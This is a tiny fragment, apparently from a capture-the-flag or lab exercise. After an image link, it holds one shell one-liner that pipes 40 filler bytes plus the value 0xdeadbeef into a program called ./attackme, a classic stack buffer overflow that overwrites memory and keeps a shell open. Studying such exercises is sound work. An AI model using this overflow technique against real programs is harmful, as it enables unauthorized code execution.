 (for i in `seq 1 40`; do printf "a"; done; printf "\xef\xbe\xad\xde\n"; cat) | ./attackme